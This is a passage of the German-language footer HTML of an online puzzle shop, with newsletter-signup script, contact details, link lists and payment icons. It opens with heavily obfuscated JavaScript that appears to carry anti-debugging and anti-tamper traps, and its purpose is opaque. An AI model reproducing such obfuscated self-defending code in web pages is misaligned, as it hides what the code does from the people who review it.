l!==m;},'rHOpl':bk(0x42,-0xa5,-0xd5,-0x5c,-0x5c),'MRVPt':bg(-0x162,-0x145,-0x142,-0xcf,-0x134),'QrDGj':bi(-0x31,-0xc0,-0x115,-0xa2,-0x6a),'HepXm':bj(0x170,0x16b,0x155,0x248,0x1d5),'JWybn':function(l,m){return l(m);}};function bj(i,j,k,l,m){return bc(i-0x100,k,k-0xa7,m- -0x3a4,m-0x149);}function bk(i,j,k,l,m){return be(i-0x72,j-0x153,j,m- -0x3d4,m-0x1c9);}function k(l){var m={'NuVVQ':j[bl(0x399,0x32c,0x357,0x2d8,0x3bf)],'RzWNP':j[bl(0x476,0x350,0x3eb,0x3dc,0x356)],'JtPrI':function(n,o){function bn(i,j,k,l,m){return bl(m,j-0x192,k- -0x39,l-0xb5,m-0x12e);}return j[bn(0x47b,0x47a,0x3da,0x3ae,0x3fb)](n,o);},'zEgVz':j[bl(0x32b,0x3b9,0x316,0x26f,0x395)],'UAyYi':function(n,o){function bp(i,j,k,l,m){return bl(k,j-0x2b,l- -0x55c,l-0x106,m-0x11f);}return j[bp(-0xd3,-0x1e4,-0xcd,-0x14b,-0x192)](n,o);},'wzeBG':j[bq(0xae,0x9d,0x86,0xe0,0x5a)],'cgoZe':function(n,o){function br(i,j,k,l,m){return bm(k,i- -0x5d3,k-0x9a,l-0x31,m-0x1be);}return j[br(-0x15d,-0x1f9,-0x114,-0x119,-0x1d2)](n,o);},'zmfDH':j[bm(0x50e,0x4d3,0x506,0x512,0x529)],'BMnXa':function(n){function bt(i,j,k,l,m){return bm(i,j- -0x64,k-0xdc,l-0xbc,m-0xf1);}return j[bt(0x403,0x38e,0x35a,0x418,0x3f9)](n);},'Etvmn':function(n,o){function bu(i,j,k,l,m){return bl(i,j-0x191,j- -0x3d8,l-0x2,m-0x145);}return j[bu(-0x17,0x2b,0x77,0x12,0x6f)](n,o);},'oNNQr':j[bq(0xdf,0x161,0x10e,0xcd,0x12e)],'SHtuB':j[bs(0x104,0x10d,0x7c,0x1f,0x77)],'jrpDI':j[bo(-0x20d,-0x1ab,-0x1a7,-0x1b3,-0x18d)],'TbdJG':j[bl(0x376,0x326,0x324,0x2e0,0x311)]};function bs(i,j,k,l,m){return bi(i-0x36,j-0xe6,i,m-0x147,m-0x109);}function bm(i,j,k,l,m){return bk(i-0x77,i,k-0xef,l-0x1c8,j-0x4db);}function bl(i,j,k,l,m){return bj(i-0x76,j-0x0,i,l-0x12a,k-0x1b5);}function bo(i,j,k,l,m){return bk(i-0x90,k,k-0x3e,l-0xe2,j- -0x85);}function bq(i,j,k,l,m){return bj(i-0x18a,j-0x15d,l,l-0x19d,i- -0x1b3);}if(j[bs(0x14b,0x5b,0xd6,0x6b,0xf2)](j[bl(0x46d,0x3cc,0x3ca,0x356,0x333)],j[bl(0x3c9,0x332,0x3a7,0x366,0x40b)]))j[bq(0x35,0xc9,-0xc,0x67,0x52)](n,this,function(){var A=new s(m[bv(-0x1a9,-0x234,-0x267,-0x2b1,-0x216)]);function bw(i,j,k,l,m){return bq(k-0x172,j-0x1a7,k-0xc4,m,m-0x10a);}function bv(i,j,k,l,m){return bq(m- -0x20e,j-0x33,k-0x93,i,m-0xba);}var B=new t(m[bw(0x199,0x283,0x1e7,0x202,0x26f)],'i');function bx(i,j,k,l,m){return bm(k,l- -0x46e,k-0x21,l-0x5d,m-0x1ec);}function by(i,j,k,l,m){return bo(i-0x136,k-0x128,j,l-0x1ab,m-0x174);}var C=m[bv(-0x15c,-0x17a,-0x276,-0x185,-0x203)](u,m[bv(-0x153,-0x100,-0x10f,-0x1e1,-0x1a4)]);function bz(i,j,k,l,m){return bo(i-0xd1,l-0x677,i,l-0x82,m-0x174);}!A[bv(-0x1b3,-0x148,-0x17c,-0xa0,-0x13c)](m[bx(-0xf9,-0x28,-0xf5,-0x6d,-0xc9)](C,m[bw(0x190,0x156,0x114,0x1a6,0x73)]))||!B[bw(0x1c6,0x2d2,0x244,0x1e1,0x2d7)](m[by(-0xc9,-0x3d,-0x71,-0xce,-0x21)](C,m[bz(0x612,0x5dd,0x5c0,0x5a5,0x62b)]))?m[bz(0x55c,0x487,0x542,0x513,0x539)](C,'0'):m[bz(0x638,0x639,0x520,0x5c7,0x655)](w);})();else{if(j[bo(-0xd3,-0x12f,-0x1af,-0x16b,-0x17a)](typeof l,j[bs(0x148,0x37,0x5c,0xf3,0xbc)])){if(j[bm(0x347,0x3ab,0x3fa,0x435,0x376)](j[bl(0x353,0x415,0x374,0x305,0x3a8)],j[bs(0xb0,0x9b,0x143,0x72,0xbe)]))m[bs(0x194,0xf6,0x1c9,0x1aa,0x171)](j);else return function(p){}[bm(0x4b8,0x43e,0x3b5,0x4c5,0x40e)+bq(-0x2c,-0xa5,-0xc1,-0x4e,-0xd4)+'r'](j[bl(0x316,0x3ee,0x365,0x388,0x405)])[bl(0x2d5,0x2c7,0x310,0x395,0x362)](j[bs(0x118,0xf1,0xe3,0x114,0xce)]);}else{if(j[bo(-0xba,-0xca,-0x9e,-0x90,-0x172)](j[bo(-0xd8,-0x10b,-0x176,-0x16c,-0x15a)],j[bo(-0x215,-0x1c5,-0x207,-0x21e,-0x1b0)])){if(j[bq(-0x46,-0xad,-0x27,0x4a,-0xd5)](j[bm(0x3cd,0x396,0x353,0x3b1,0x377)]('',j[bs(0xa3,0x99,0xf5,-0x26,0x53)](l,l))[j[bm(0x35f,0x3a2,0x3a1,0x337,0x354)]],0x1*-0xe75+-0x175f*-0x1+0x8e9*-0x1)||j[bo(-0x92,-0x92,-0x4b,-0x126,-0x51)](j[bo(-0x146,-0xce,-0xb7,-0x2b,-0x85)](l,-0x1e16+-0xb3*-0x1+-0x1*-0x1d77),0x383*0x2+0x2491+-0x2b97)){if(j[bm(0x496,0x496,0x4c4,0x531,0x461)](j[bs(0x10f,0x184,0x72,0x122,0x10f)],j[bl(0x456,0x3c8,0x3c5,0x355,0x3c0)])){var q=l[bo(-0x200,-0x1c7,-0x25f,-0x148,-0x212)](m,arguments);return n=null,q;}else(function(){function bB(i,j,k,l,m){return bl(l,j-0x5d,j- -0x566,l-0x3c,m-0x49);}function bA(i,j,k,l,m){return bl(i,j-0x1b7,k- -0x2c6,l-0x193,m-0x2e);}function bD(i,j,k,l,m){return bs(j,j-0x12c,k-0x92,l-0x120,k-0x2ca);}function bC(i,j,k,l,m){return bs(k,j-0x16c,k-0x10f,l-0xb,i-0x407);}if(m[bA(0x4d,0xf7,0xbd,0x149,0x154)](m[bB(-0x1d7,-0x169,-0x10a,-0x130,-0x177)],m[bB(-0x1bf,-0x21c,-0x193,-0x296,-0x193)])){var r=l[bC(0x461,0x431,0x40e,0x417,0x3cd)](m,arguments);return n=null,r;}else return!![];}[bl(0x319,0x387,0x3b5,0x397,0x336)+bm(0x42f,0x3c5,0x41e,0x45c,0x466)+'r'](j[bs(0xa3,0xb8,0x149,0xf8,0x102)](j[bs(0x14f,0x18d,0x207,0x1b8,0x185)],j[bm(0x409,0x465,0x4e3,0x412,0x446)]))[bq(0xb7,0xdf,0x5b,0x88,0xda)](j[bl(0x3e1,0x450,0x3e5,0x372,0x3ee)]));}else j[bl(0x3af,0x495,0x40d,0x38c,0x453)](j[bq(0x88,0xc,-0xc,0x10f,0x1b)],j[bo(-0xf8,-0xe7,-0xf9,-0x17d,-0xf3)])?k=l:function(){function bH(i,j,k,l,m){return bm(l,m- -0x220,k-0x1a7,l-0x126,m-0x142);}function bI(i,j,k,l,m){return bo(i-0x2e,m-0x81,j,l-0x16c,m-0x78);}function bG(i,j,k,l,m){return bo(i-0x18c,k-0x274,i,l-0x10c,m-0x169);}var r={'XMYic':function(s,t){function bE(i,j,k,l,m){return h(i-0x3e5,m);}return m[bE(0x5a2,0x5e7,0x52d,0x500,0x59a)](s,t);}};function bF(i,j,k,l,m){return bq(k-0x252,j-0xc8,k-0xb3,i,m-0x16b);}if(m[bF(0x22a,0x30f,0x26d,0x1e4,0x1de)](m[bG(0xa2,0xb0,0x141,0x134,0x159)],m[bF(0x22d,0x2a7,0x208,0x228,0x1d2)])){if(l)return o;else r[bI(-0xda,-0x9a,-0x38,0x2,-0xa0)](p,0x1630+0x23*0xbc+0x2fe4*-0x1);}else return![];}[bm(0x427,0x43e,0x4d0,0x416,0x413)+bm(0x35a,0x3c5,0x3fd,0x383,0x3c2)+'r'](j[bo(-0x11e,-0x1a0,-0x230,-0x1c3,-0x1e4)](j[bq(0xd3,0x87,0x86,0x15a,0xf4)],j[bl(0x44d,0x392,0x3dc,0x3ab,0x46c)]))[bl(0x2be,0x2a8,0x310,0x316,0x356)](j[bo(-0x1b4,-0x1bf,-0x1d9,-0x15e,-0x14a)]);}else{if(m){var s=q[bl(0x374,0x293,0x310,0x2fa,0x2f7)](r,arguments);return s=null,s;}}}j[bs(0x11c,0xeb,0x7c,0x173,0xec)](k,++l);}}function bh(i,j,k,l,m){return be(i-0xcc,j-0x67,j,i- -0x28f,m-0x1ca);}function bi(i,j,k,l,m){return be(i-0x1e,j-0x86,k,l- -0x37f,m-0x1d1);}function bg(i,j,k,l,m){return bc(i-0x1dd,m,k-0x139,i- -0x659,m-0x2d);}try{if(j[bi(0x8f,-0x72,-0x6e,-0x6,0xa2)](j[bi(-0x1e,-0x46,-0x43,0x42,-0x4e)],j[bh(0x134,0x90,0x1ba,0x1b3,0xeb)])){if(i)return j[bj(0x325,0x334,0x209,0x248,0x290)](j[bk(-0xcf,-0xbf,-0x85,-0x125,-0x84)],j[bi(-0x49,-0xd5,-0xae,-0x2f,-0xa9)])?k:k[bk(-0x70,-0xc4,-0x4a,-0x11b,-0xa9)+bg(-0xda,-0xfe,-0x5d,-0x177,-0x11f)]()[bi(0x5,0x4,-0x35,0x57,0xdd)+'h'](j[bk(0x4,-0x11b,-0x4f,-0xd7,-0x74)])[bh(0x9c,0xa6,0x8b,0x21,0xd0)+bh(0x83,-0x13,0x107,0x129,0xa)]()[bj(0x1c9,0x1fc,0x22e,0x255,0x200)+bk(-0xae,-0x1bb,-0x13c,-0x196,-0x116)+'r'](l)[bi(-0x45,0xf9,0xe5,0x57,-0xc)+'h'](j[bg(-0x8c,-0xd4,-0x99,-0xde,-0xc2)]);else{if(j[bk(-0xa6,0x1e,0x1a,0x3d,-0xd)](j[bi(-0x82,-0x9f,-0x10c,-0xa5,-0xd2)],j[bh(0x4b,0xd6,-0x17,-0xb,-0x13)]))j[bj(0x22b,0x150,0x1bf,0xff,0x191)](k,-0x9cd+0x1*-0x22d+0xbfa);else{var n=o?function(){function bJ(i,j,k,l,m){return bh(j- -0x99,m,k-0x1e1,l-0x131,m-0x134);}if(n){var C=y[bJ(-0x1b,-0x96,-0x133,-0x96,-0xb7)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}}else{if(m){var o=q[bj(0x1f2,0x17b,0xfe,0xdc,0x15b)](r,arguments);return s=null,o;}}}catch(o){}}
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
      } else {
        alert('Bitte gültige Emailadresse eingeben')
        return
      }
    }
    $(document).ready(function () {
      $('#subscribe').attr('disabled', true)
    })
    
    function freeBtn() {
      if (pvo_checkbox.checked) {
        $('#subscribe').attr('disabled', false)
      } else {
        $('#subscribe').attr('disabled', true)
      }
    }
    
    function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
    }
    if (cookieExists("newsletter-modal-success")) {
    document.querySelector('#pvo_newsletter').classList.add("pvo_hide");
    }
    
  </script>
  
  <style>        
    .footer-newsletter-layout::before,
    .footer-newsletter-layout::after{      
      content: '';
    }
    .footer-newsletter-layout::before{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/376x249.png?v=52208031902088827701614938865);             
    }
    .footer-newsletter-layout::after{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/274x251.png?v=111756117140545727691614938862);             
    }
    input.form-control {
      width: calc(100% - 155px - 10px)!important;
      display: inline-block !important;
  	}
    @media screen and (max-width: 573px) {
    	input.form-control {
          width: 100%!important;
        }
    	
    }
    
  </style>
</section>



<section class="footer-info-layout" style="margin-top: 20px">
  <div class="container">
    <div class="row">
      
      



<nav class="pvo_breadcrumbs" role="navigation" aria-label="breadcrumbs">
  <ul itemscope itemtype="http://schema.org/BreadcrumbList">
    <li>Sie sind hier:</li>
    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/" title="Home">
        <span itemprop="name">Home</span></a>
        <span itemprop="position" content="1"></span>
    </li>

  

    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a href="/pages/uber-uns" aria-current="page">
        <span itemprop="name">Über Uns</span>
        <span itemprop="position" content="2"></span>
      </a>
    </li>

  

  </ul>
</nav>

      
      <div class="footer-info-group">
        <div class="footer-info-inner">
          
          <div class="contact-layout not-animated" data-animate="zoomIn" data-delay="100">
            <h5 class="footer-title">
              Kontakt
            </h5>
            <div class="contact-content">
              <p class="info">Gerne sind wir für Dich da. Für Anfragen zu Großauflagen rufst Du uns am besten direkt an.
</p>
<ul>
<li class="add">Hauptstraße 105, 89343 Jettingen-Scheppach</li>
<li class="email"><a class="info-contact" href="mailto:help@mypuzzle.com">help@mypuzzle.com</a></li>
</ul>
            </div>
            <div>
              <a class="pvo_climatePartner pvo_climatePartner_DE pvo_climatePartner_footer" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>
              <a class="pvo_climatePartner pvo_climatePartner_EN pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a> 
              <a class="pvo_climatePartner pvo_climatePartner_FR pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>              
            </div>
            <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
 			<div>
           		<!-- included in theme-footer.liquid -->

<div id="pvo_language-wrapper" class="dropdown">
  <p>Shop Region wechseln:</p>
  <button class="btn dropdown-toggle pvo_language-button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/europe.svg?v=126572701709091139031652362974" height="15px" width="15px" alt="Darstellung einer Flagge der EU">Europa</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_US pvo_region-link" href="https://us.mypuzzle.com"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/us.svg?v=108526108777307239391652278449" height="15px" width="15px" alt="Darstellung einer Flagge der USA">Vereinigte Staaten</a>
  </div>
</div>
    
<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    
<script>
	
    // disable click on switcher-container
    $('#dropdownMenuButton').click(function(){
        return false;
    }); 


	
/*
	function checkDomainLanguage(){
          		
          	if(window.location.href.includes("us.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Vereinigte Staaten";
                languageBTN[i].classList.add("pvo_US");
              }
            }              
            else if(window.location.href.includes("de.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Deutschland";
                languageBTN[i].classList.add("pvo_DE");
              }
            }
          };
    
  		$( document ).ready(function() {
            checkDomainLanguage();
		});
*/
</script>   
          	</div>
          </div>
          
        
          
          
          
          <div class="follow-layout not-animated" data-animate="zoomIn" data-delay="200">
            <h5 class="footer-title">
              Social Media
            </h5>
            <ul class="follow-content">
              <li class="socialLinks-item"><a href="https://www.facebook.com/mypuzzle.deutschland" title="MyPuzzle Europe GmbH &amp; Co. KG auf Facebook" class="icon-social facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
                          
                                      
              
              <li class="socialLinks-item"><a href="https://www.instagram.com/mypuzzle.com_deutschland/" title="MyPuzzle Europe GmbH &amp; Co. KG auf Instagram" class="icon-social instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a></li>                                    
              	
              
              	
              	    
            </ul>
          </div>
          
          
          <div class="linklist-layout not-animated" data-animate="zoomIn" data-delay="300">
            <h5 class="footer-title">
              Informationen
            </h5>
            <ul class="linklist-content">
              
              <li>
                <a href="/pages/uber-uns">Über Uns</a>           
              </li>
              
              <li>
                <a href="/pages/faq">Fragen &amp; Antworten</a>           
              </li>
              
              <li>
                <a href="/pages/geschaftskunden">Geschäftskunden</a>           
              </li>
              
              <li>
                <a href="/pages/verkaufen-auf-mypuzzle-com">Verkaufen auf mypuzzle</a>           
              </li>
              
              <li>
                <a href="/blogs/news">Magazin</a>           
              </li>
              
              <li>
                <a href="/policies/terms-of-service">AGBs</a>           
              </li>
              
              <li>
                <a href="/policies/privacy-policy">Datenschutz</a>           
              </li>
              
              <li>
                <a href="/policies/legal-notice">Impressum</a>           
              </li>
              
              <li>
                <a href="/pages/gdpr-compliance">DSGVO Compliance</a>           
              </li>
              
              <li>
                <a href="/policies/refund-policy">Rückerstattungsrichtlinie</a>           
              </li>
              
              <li>
                <a href="https://de.mypuzzle.com/tools/delivery">Sendungsverfolgung</a>           
              </li>
              
              <li>
                <a href="/pages/missing-pieces">Fehlendes Puzzleteil</a>           
              </li>
              
              <li>
                <a href="/pages/hinweise-zur-nutzung-von-rabatten">Hinweise zur Nutzung von Rabatten</a>           
              </li>
              
            </ul>
            <div>
          	<a href="https://cdn.shopify.com/s/files/1/0274/2697/9955/files/5594230_Zertifikat_2026.pdf?v=1767603318" target="_blank"><img style="margin-top: 12px" width="120px" class="lazyload" alt="Darstellung des Icons von Der Grüne Punkt" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/DGP_Label.png?v=59199760623311103261641222099" /></a>
          </div>
          </div>
          
          
          
          <div class="about-layout not-animated" data-animate="zoomIn" data-delay="400" style="background-image:  url();">
            <div class="group">
              <div class="group-inner">
                
                <div class="about-logo">
                  <img class="lazyload" height="250px" data-src="//de.mypuzzle.com/cdn/shop/files/Printed-in-DE.png?v=1615543943" alt="Darstellung des einer Deutschlandkarte mit Markierung des Produktionsstandortes - " title="MyPuzzle Europe GmbH &amp; Co. KG" />
                </div>                       
                
                <div class="about-content">
                  
                </div>                
              </div>              
            </div>
            <div id="pvo_container-payment">
            	
              	<ul id="pvo_shipping-icon-container">	
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl.png?v=1622021798" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl-express.png?v=1622022145" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL Express"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/post.png?v=1622022168" height="24px" width="38px" alt="Darstellung des Logos der Firma Deutsche Post"/>
                  </li>
              	</ul>
              
              	<ul id="pvo_payment-icon-container">	
                  
				  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 